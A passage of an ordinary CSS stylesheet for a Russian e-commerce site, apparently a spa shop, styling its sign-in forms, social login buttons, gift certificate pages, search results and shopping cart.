}
@media (min-width: 768px) {
  .product-detail__reviews-name {
    display: inline-block;
    margin-right: 10px;
    padding-top: 33px;
  }
}
@media (min-width: 768px) {
  .product-detail__reviews-text {
    padding-left: 100px;
    position: relative;
    bottom: 20px;
  }
}
.product-detail__reviews-more {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  font-size: 1rem;
  text-transform: uppercase;
}
.product-detail__reviews-more svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-detail__reviews-more:hover svg {
  fill: #da2a7e;
}
.product-detail__addition {
  background-color: #f3f3f3;
}
@media (min-width: 1200px) {
  .auth__inner {
    padding: 0;
  }
}
.auth__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 68px;
}
@media (min-width: 768px) {
  .auth__description {
    margin-bottom: 32px;
  }
}
.auth__description p:last-child {
  margin-bottom: 0;
}
.auth__steps {
  margin-bottom: 59px;
}
@media (min-width: 768px) {
  .auth__steps {
    margin-bottom: 69px;
  }
}
.auth__steps ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
}
.auth__step {
  display: inline-block;
  color: #9a9ba0;
  font-size: 2.2rem;
}
.auth__step--active {
  color: #25262a;
}
.auth__step--arrow svg {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px;
}
.auth__signin {
  margin-bottom: 39px;
  padding-bottom: 39px;
  border-bottom: 1px solid #ccccce;
}
@media (min-width: 1200px) {
  .auth__signin {
    border-bottom: 0;
    border-right: 1px solid #ccccce;
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
  }
}
.auth__signin h2,
.auth__signin .h2 {
  text-align: center;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .auth__signin h2,
  .auth__signin .h2 {
    text-align: left;
    padding: 0;
  }
}
.auth__form-footer {
  margin-top: 30px;
}
@media (min-width: 768px) {
  .auth__form-footer {
    margin-top: 15px;
  }
}
@media (min-width: 1200px) {
  .auth__form-footer-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}
@media (min-width: 1200px) {
  .auth__form-remember-wrapper {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}
@media (min-width: 1200px) {
  .auth__form-auth-btn-wrapper {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
  }
}
@media (min-width: 1200px) {
  .auth__form-forgot-btn-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}
.auth__form-remember {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-top: 13px;
}
.auth__forgot-btn {
  padding-left: 0;
  padding-right: 0;
  float: left;
}
@media (min-width: 1200px) {
  .auth__forgot-btn {
    margin-left: 113px;
  }
}
@media (min-width: 1200px) {
  .auth__forgot-btn--not-margin {
    margin-left: 0;
  }
}
.auth__auth-btn {
  float: right;
}
@media (min-width: 768px) {
  .auth__fast-reg {
    margin-bottom: 60px;
  }
}
@media (min-width: 1200px) {
  .auth__fast-reg {
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
    border-left: 1px solid #ccccce;
    position: relative;
    left: -1px;
  }
}
.auth__fast-reg h2,
.auth__fast-reg .h2 {
  text-align: center;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .auth__fast-reg h2,
  .auth__fast-reg .h2 {
    text-align: left;
    padding: 0;
  }
}
.auth__form-notif-wrapper {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 42px;
  position: relative;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .auth__form-notif-wrapper {
    margin-bottom: 0;
  }
}
.auth__form-notif-wrapper:before {
  content: "*";
  position: absolute;
  left: 3px;
  top: 2px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}
.auth__reg-btn {
  float: right;
}
@media (min-width: 1200px) {
  .auth__gotoreg {
    padding-top: 39px;
    padding-bottom: 39px;
  }
}
.auth__gotoreg h3,
.auth__gotoreg .h3 {
  margin-bottom: 17px;
  font-size: 2.2rem;
}
.auth__gotoreg-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 44px;
}
.auth__gotoreg-link {
  font-size: 2.2rem;
}
.auth__gotoreg-link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}
.auth__gotoreg-link:hover svg {
  fill: #da2a7e;
}
@media (min-width: 1200px) {
  .auth hr {
    margin-top: 50px;
  }
}
.auth__socials-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  font-size: 1rem;
  text-align: center;
  display: block;
}
.auth__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  text-align: center;
  display: block;
}
.auth__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.auth__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.auth__socials-item a:hover {
  background-color: #e463a0;
}
.auth__socials-item a:hover svg {
  fill: #ffffff;
}
.auth__socials-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  fill: #ffffff;
}
.auth__socials-item--vk a {
  background-color: #54749b;
}
.auth__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.auth__socials-item--fb a {
  background-color: #3c599b;
}
.auth__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.auth__socials-item--tw a {
  background-color: #01b0f1;
}
.auth__socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.auth__socials-item--ok a {
  background-color: #fca61b;
}
.auth__socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.app {
  background-color: #25262a;
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (min-width: 1200px) {
  .app__inner {
    padding: 0;
  }
}
@media (min-width: 768px) {
  .app {
    padding-top: 33px;
    padding-bottom: 33px;
  }
}
@media (min-width: 1200px) {
  .app {
    padding-top: 100px;
    height: 690px;
    position: relative;
    background: url('/local/2016/css/../img/pics/app-bg.png') no-repeat center bottom #27282c;
  }
}
.app__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .app__description {
    width: 400px;
  }
}
.app__description p:last-child {
  margin-bottom: 0;
}
.app hr {
  background-color: #e463a0;
}
.app__appstore {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px 0px;
  width: 160px;
  height: 60px;
  margin-bottom: 20px;
  float: left;
}
@media (min-width: 768px) {
  .app__appstore {
    float: none;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}
.app__googleplay {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -61px;
  width: 160px;
  height: 60px;
  float: right;
}
@media (min-width: 768px) {
  .app__googleplay {
    float: none;
    display: inline-block;
  }
}
.app__device {
  margin-top: 38px;
  text-align: center;
}
@media (min-width: 1200px) {
  .app__device {
    position: absolute;
    right: 15px;
    top: 0;
    margin-top: 0;
  }
}
.sertificate__header {
  position: relative;
  padding-top: 30px;
  padding-bottom: 42px;
}
@media (min-width: 768px) {
  .sertificate__header {
    padding-top: 60px;
    padding-bottom: 74px;
  }
}
@media (min-width: 1200px) {
  .sertificate__header {
    padding-bottom: 83px;
  }
}
.sertificate__header > * {
  z-index: 10;
  position: relative;
}
.sertificate__header:before {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}
.sertificate__header:after {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(-20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}
@media (min-width: 1200px) {
  .sertificate__header .title--center {
    width: 100%;
  }
}
.sertificate__logo {
  text-align: center;
  margin-bottom: 31px;
}
@media (min-width: 768px) {
  .sertificate__logo {
    margin-bottom: 60px;
  }
}
.sertificate__logo svg {
  width: 221px;
  height: 40px;
  fill: #ffffff;
}
.sertificate__description {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin: 0 auto;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 768px) {
  .sertificate__description {
    font-size: 2.8rem;
    width: 465px;
    line-height: 3.5rem;
    margin-bottom: 58px;
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .sertificate__description {
    margin-bottom: 67px;
  }
}
.sertificate__description--font-serif {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .sertificate__description--font-serif {
    font-size: 1.4rem;
    width: 540px;
  }
}
.sertificate__description span {
  color: #e463a0;
}
.sertificate__description .rouble {
  color: #ffffff;
  margin-left: 0;
  top: 0.4em;
  font-size: 1.4rem;
}
@media (min-width: 768px) {
  .sertificate__description .rouble {
    font-size: 1.8rem;
    top: 0.5em;
  }
}
.sertificate__card {
  position: relative;
  z-index: 2;
}
@media (min-width: 768px) {
  .sertificate__card {
    width: 500px;
    margin: 0 auto;
  }
}
@media (min-width: 1200px) {
  .sertificate__card {
    width: 800px;
  }
}
.sertificate__card:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 90%;
  height: 28px;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  left: 50%;
  bottom: 0;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}
@media (min-width: 1200px) {
  .sertificate__card-img {
    display: inline-block;
    vertical-align: top;
  }
}
.sertificate__card-description {
  padding: 28px 22px;
  background-color: #181a1d;
}
@media (min-width: 1200px) {
  .sertificate__card-description {
    display: inline-block;
    vertical-align: top;
    height: 350px;
    width: 292px;
    padding: 25px 21px;
    position: relative;
  }
}
.sertificate__card-name {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 20px;
}
.sertificate__card-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 2.5rem;
  margin-bottom: 56px;
}
@media (min-width: 1200px) {
  .sertificate__card-logo {
    position: absolute;
    left: 21px;
    bottom: 25px;
  }
}
.sertificate__card-logo svg {
  width: 144px;
  height: 26px;
  fill: #ffffff;
}
.sertificate__card-message {
  margin-top: 22px;
}
.sertificate__card-message textarea {
  resize: none;
}
@media (min-width: 1200px) {
  .sertificate__card-message {
    margin-top: 0;
  }
}
.sertificate__card-message textarea {
  border-color: #2d2e32;
  color: #9a9ba0;
  font-size: 1.6rem;
}
@media (min-width: 1200px) {
  .sertificate__card-message textarea {
    height: 250px;
  }
}
.sertificate__card-message textarea:focus {
  border-color: #e463a0;
}
.sertificate__code {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  padding-top: 40px;
}
@media (min-width: 768px) {
  .sertificate__code {
    padding-top: 60px;
  }
}
@media (min-width: 1200px) {
  .sertificate__code {
    padding-top: 39px;
  }
}
.sertificate__code span {
  color: #e463a0;
}
.sertificate__nominal {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 40px;
}
.sertificate__nominal h3,
.sertificate__nominal .h3 {
  text-align: center;
  color: #ffffff;
  margin-bottom: 26px;
}
.sertificate__nominal-input {
  text-align: center;
  margin-bottom: 40px;
}
.sertificate__nominal-input input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  background-color: #ffffff;
  width: 150px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
  border: 0;
}
.sertificate__nominal-input .rouble {
  color: #ffffff;
  top: 9px;
}
.sertificate__nominal-choose {
  margin-bottom: 29px;
}
.sertificate__nominal-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.sertificate__nominal-choose-item {
  color: #ffffff;
  font-size: 2.8rem;
  display: inline-block;
  padding: 15px 12px 10px 12px;
  background-color: #55575b;
  margin-right: 10px;
  margin-bottom: 10px;
  width: 105px;
  cursor: pointer;
  -webkit-transition: 0.2s background-color;
  -o-transition: 0.2s background-color;
  -moz-transition: 0.2s background-color;
  transition: 0.2s background-color;
}
.sertificate__nominal-choose-item:hover {
  background-color: #e463a0;
}
.sertificate__nominal-choose-item:nth-of-type(2n) {
  margin-right: 0;
}
@media (min-width: 768px) {
  .sertificate__nominal-choose-item:nth-of-type(2n) {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}
.sertificate__nominal-choose-item--active {
  background-color: #e463a0;
}
.sertificate__nominal-choose-item .rouble {
  color: #ffffff;
  top: -8px;
}
.sertificate__nominal-notif {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-align: center;
  margin-bottom: 29px;
  line-height: 2rem;
}
.sertificate__nominal-ultimate {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}
.sertificate__main {
  background-color: #f3f3f3;
  padding-top: 36px;
  padding-bottom: 25px;
}
@media (min-width: 768px) {
  .sertificate__main {
    padding-top: 44px;
    padding-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  .sertificate__main .container {
    padding: 0;
  }
}
.sertificate__steps {
  margin-bottom: 87px;
}
.sertificate__steps h2,
.sertificate__steps .h2 {
  text-align: center;
  margin-bottom: 47px;
}
@media (min-width: 768px) {
  .sertificate__steps h2,
  .sertificate__steps .h2 {
    font-size: 5rem;
  }
}
.sertificate__steps-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  counter-reset: list;
}
.sertificate__steps-item {
  vertical-align: top;
}
@media (min-width: 1200px) {
  .sertificate__steps-item {
    display: inline-block;
    position: relative;
    width: 187px;
  }
}
.sertificate__steps-item:before {
  content: counter(list);
  counter-increment: list;
  display: block;
  width: 40px;
  margin: 0 auto;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 7rem;
  line-height: 1;
  margin-bottom: 13px;
  border-bottom: 3px solid #e463a0;
}
.sertificate__steps-item:after {
  content: "";
  display: block;
  text-indent: -9999px;
  width: 20px;
  height: 17px;
  background: url(/local/2016/css/../img/pics/cart-arrow.svg);
  -webkit-background-size: 20px 17px;
  -moz-background-size: 20px 17px;
  background-size: 20px 17px;
  margin-top: 28px;
  margin-bottom: 33px;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
  -ms-transform: translate(-50%) rotate(90deg);
  -moz-transform: translate(-50%) rotate(90deg);
  -o-transform: translate(-50%) rotate(90deg);
  transform: translate(-50%) rotate(90deg);
}
@media (min-width: 1200px) {
  .sertificate__steps-item:after {
    display: inline-block;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
    position: absolute;
    top: 16px;
    margin-left: 85px;
  }
}
.sertificate__steps-item:last-child:after {
  display: none;
}
.sertificate__btn {
  text-align: center;
  margin-bottom: 50px;
}
.sertificate__btn .btn {
  display: inline-block;
}
.sertificate__terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}
.sertificate__to {
  padding-bottom: 49px;
  margin-bottom: 49px;
  border-bottom: 1px solid #ccccce;
}
@media (min-width: 1200px) {
  .sertificate__to {
    padding-top: 30px;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}
.sertificate__to h2,
.sertificate__to .h2 {
  margin-bottom: 20px;
  text-align: center;
}
@media (min-width: 1200px) {
  .sertificate__to h2,
  .sertificate__to .h2 {
    text-align: left;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .sertificate__from {
    padding-top: 20px;
    padding-bottom: 20px;
    border-left: 1px solid #ccccce;
  }
}
.sertificate__from h2,
.sertificate__from .h2 {
  margin-bottom: 20px;
  text-align: center;
}
@media (min-width: 1200px) {
  .sertificate__from h2,
  .sertificate__from .h2 {
    text-align: left;
    padding-left: 0;
  }
}
.sertificate__form-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 32px;
}
.sertificate__form-btn {
  text-align: center;
}
.sertificate__form-btn .btn {
  display: inline-block;
}
.sertificate__form-btn-pay {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .sertificate__form-btn-pay {
    margin-right: 20px;
  }
}
.sertificate__footer {
  font-weight: 300;
  color: #56575c;
  font-size: 1.5rem;
  background-color: #f3f3f3;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}
@media (min-width: 768px) {
  .sertificate__footer {
    padding-top: 35px;
    padding-bottom: 64px;
  }
}
@media (min-width: 1200px) {
  .search-page__inner {
    padding: 0;
  }
}
.search-page__form-wrapper {
  margin-bottom: 60px;
}
.search-page__form-wrapper .btn {
  padding-top: 12px;
  padding-bottom: 12px;
}
@media (min-width: 1200px) {
  .search-page__result .product-card__card {
    width: 270px;
  }
  .search-page__result .product-card__card:hover {
    width: 270px;
  }
}
.search-page__result .pagination {
  margin-top: 50px;
}
.page-header-cart {
  /*background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);*/
  /*background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);*/
  background: -webkit-linear-gradient(left, #f3f3f3 50%,#e5e6e7 50%);
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #f3f3f3),color-stop(50%, #e5e6e7));
  background: -moz-linear-gradient(left, #f3f3f3 50%,#e5e6e7 50%);
  background: -o-linear-gradient(left, #f3f3f3 50%,#e5e6e7 50%);
  background: linear-gradient(to right, #f3f3f3 50%,#e5e6e7 50%);
  border-bottom: 1px solid #ffffff;
}
@media (min-width: 1200px) {
  .page-header-cart {
    background-image: -webkit-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #fff), color-stop(30%, #f3f3f3));
    background-image: -moz-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -o-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: linear-gradient(to bottom, #fff 30%, #f3f3f3 30%);
    border-bottom: none;
  }
}
.page-header-cart__top {
  /*background-color: #25262a;*/
  background-color: #f3f3f3;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  display: flex;
}
@media (min-width: 768px) {
  .page-header-cart__top {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}
@media (min-width: 1200px) {
  .page-header-cart__top {
    height: 60px;
    padding: 0;
    background-color: #fff;
  }
}
.page-header-cart__top .header-logo {
  margin-right: 0;
  fill: #25262a;
}
.page-header-cart__bottom {
  /*background-color: #2d2e33;*/
  background-color: #e5e6e7;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  height: 60px;
}
@media (min-width: 768px) {
  .page-header-cart__bottom {
    height: 75px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
}
@media (min-width: 1200px) {
  .page-header-cart__bottom {
    padding: 0;
    height: 140px;
    padding-top: 43px;
    background-color: #f3f3f3;
  }
}
.page-header-cart__back-to-shop {
  margin-top: 4px;
  float: right;
}
@media (min-width: 1200px) {
  .page-header-cart__back-to-shop {
    margin-top: 0;
  }
}
.page-header-cart__back-to-shop a {
  font-family: Georgia, "Times New Roman", Times, serif;
  /*color: #fff;*/
  color: #25262a;
}
@media (min-width: 1200px) {
  .page-header-cart__back-to-shop a {
    color: #25262a;
  }
}
.page-header-cart__back-to-shop svg {
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-left: 6px;
  position: relative;
  top: 3px;
  /*fill: #fff;*/
  fill: #25262a;
}
@media (min-width: 1200px) {
  .page-header-cart__back-to-shop svg {
    fill: #25262a;
  }
}
@media (min-width: 1200px) {
  .page-header-cart .page-header__menu-wrapper {
    display: none;
  }
}
.page-footer-cart {
  padding-top: 40px;
  padding-bottom: 30px;
  background-color: #f3f3f3;
  font-size: 1.5rem;
  color: #56575c;
  font-weight: 300;
  line-height: 2rem;
}
@media (min-width: 1200px) {
  .page-footer-cart__inner {
    padding: 0;
  }
}
.page-footer-cart__logo {
  margin-bottom: 26px;
}
.page-footer-cart__logo .spadream-logo {
  width: 116px;
  height: 22px;
  max-width: none;
  fill: #25262a;
}
.page-footer-cart__contacts {
  margin-bottom: 28px;
}
.page-footer-cart__copyright {
  text-align: left;
}
@media (min-width: 768px) {
  .page-footer-cart__copyright {
    text-align: right;
  }
}
.cart-empty {
  padding-top: 44px;
  text-align: center;
}
@media (min-width: 768px) {
  .cart-empty {
    padding-top: 55px;
  }
}
@media (min-width: 1200px) {
  .cart-empty {
    padding-top: 71px;
  }
}
@media (min-width: 1200px) {
  .cart-empty__inner {
    padding: 0;
  }
}
.cart-empty h1 {
  font-size: 2.8rem;
  color: #9a9ba0;
  font-weight: 400;
  margin-bottom: 25px;
}
@media (min-width: 768px) {
  .cart-empty h1 {
    font-size: 5rem;
    margin-bottom: 40px;
  }
}
.cart-empty__text {
  padding-bottom: 20px;
}
@media (min-width: 1200px) {
  .cart-empty__text {
    padding-bottom: 40px;
  }
}
.cart-empty__text p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.cart-steps {
  margin: 23px 0;
  background-color: #f3f3f3;
  width: 100%;
}
@media (min-width: 768px) {
  .cart-steps {
    margin-bottom: 54px;
  }
}
@media (min-width: 1200px) {
  .cart-steps {
    position: absolute;
    top: 118px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
    background-color: transparent;
  }
}
@media (min-width: 1200px) {
  .cart-steps__inner {
    padding: 0;
    /*width: 1117px;*/
  }
}
.cart-steps__step {
  /*color: #9a9ba0;*/
  font-size: 2.2rem;
}
@media (min-width: 768px) {
  .cart-steps__step {
    position: relative;
    top: -10px;
  }
}
@media (min-width: 1200px) {
  .cart-steps__step {
    left: 320px;
  }
}
.cart-steps__step--active {
  color: #25262a;
}
@media (min-width: 768px) {
  .cart-steps__step--active {
    font-size: 5rem;
    top: 0;
  }
}
.cart-steps svg.svg-cart-arrow {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin: 0 9px;
  position: relative;
  top: 2px;
}
@media (min-width: 768px) {
  .cart-steps svg.svg-cart-arrow {
    margin: 0 20px;
    top: -8px;
  }
}
@media (min-width: 1200px) {
  .cart-steps svg.svg-cart-arrow {
    left: 320px;
  }
}
.cart-steps hr {
  margin-top: 18px;
  margin-bottom: 21px;
}
@media (min-width: 768px) {
  .cart-steps hr {
    margin-top: 31px;
    margin-bottom: 31px;
  }
}
.cart-menu {
  background-color: #f3f3f3;
}
.cart-menu__list {
  padding: 25px 15px 15px;
  margin: 0;
  list-style: none;
}
@media (min-width: 1200px) {
  .cart-menu__list {
    padding: 30px 0;
  }
}
.cart-menu__item {
  font-size: 2.2rem;
  line-height: 2.2rem;
  display: inline-block;
}
.cart-menu__item:last-child {
  float: right;
}
@media (min-width: 768px) {
  .cart-menu__item {
    margin-right: 30px;
  }
  .cart-menu__item:last-child {
    float: none;
    margin-right: 0;
  }
}
.cart-menu__item a {
  color: #25262a;
}
.cart-menu__item a:hover {
  color: #e463a0;
}
.cart-menu__item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  top: -0.7em;
}
.cart-menu__item--active {
  position: relative;
}
.cart-menu__item--active a {
  color: #e463a0;
}
.cart-menu__item--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 12px;
  background-color: #e463a0;
  right: 6px;
}
.cart-orders-table {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}
.cart-orders-table_gift-title {
  padding: 40px 0 30px;
  clear: both;
}
.cart-orders-table_gift-title::before {
  content: '';
  display: inline-block;
  background-image: url(/local/2016/img/icon-gift-2.png);
  width: 34px;
  height: 28px;
  margin-right: 15px;
}
@media (min-width: 1200px) {
  .cart-orders-table__inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__title {
    padding-bottom: 21px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #9a9ba0;
    line-height: 15px;
  }
}
.cart-orders-table__orders-list {
  background-color: #ffffff;
}
@media (min-width: 1200px) {
  .cart-orders-table__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.cart-orders-table__orders-list table,
.cart-orders-table__orders-list td,
.cart-orders-table__orders-list tr,
.cart-orders-table__orders-list tbody {
  display: block;
}
.cart-orders-table__item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  display: block;
}
@media (min-width: 1200px) {
  .cart-orders-table__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 768px) {
  .cart-orders-table__img {
    overflow: hidden;
    text-align: center;
  }
}
.cart-orders-table__img img {
  width: auto;
  max-width: 120px;
  height: auto;
  max-height: 200px;
}
@media (min-width: 768px) {
  .cart-orders-table__img img {
    max-width: 160px;
  }
}
.cart-orders-table__description {
  padding-top: 20px;
  padding-bottom: 29px;
}
.cart-orders-table__description h2,
.cart-orders-table__description .h2 {
  margin-bottom: 29px;
}
.cart-orders-table__description h2 a,
.cart-orders-table__description .h2 a {
  color: #25262a;
}
.cart-orders-table__description h2 a:hover,
.cart-orders-table__description .h2 a:hover {
  color: #e463a0;
}
.cart-orders-table__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}
.cart-orders-table__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}
.cart-orders-table__discount,
.cart-orders-table__price,
.cart-orders-table__amount,
.cart-orders-table__sum {
  font-size: 2.8rem;
  margin-bottom: 32px;
}
.cart-orders-table__discount .rouble,
.cart-orders-table__price .rouble,
.cart-orders-table__amount .rouble,
.cart-orders-table__sum .rouble {
  font-size: 1.6rem;
  margin-left: 2px;
}
@media (min-width: 1200px) {
  .cart-orders-table__discount,
  .cart-orders-table__price,
  .cart-orders-table__amount,
  .cart-orders-table__sum {
    margin-bottom: 0;
    margin-top: 15px;
  }
}
@media (min-width: 1200px) {
  .cart-orders-table__amount {
    margin-top: 0;
  }
}
.cart-orders-table__amount .cart-orders-table__key {
  margin-bottom: 7px;
}
.cart-orders-table__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 19px;
}
.cart-orders-table__percent {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}
.cart-orders-table__controls {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}
.cart-orders-table__controls p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}
.cart-orders-table__control-plus {
  width: 40px;
  position: relative;
}
.cart-orders-table__control-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
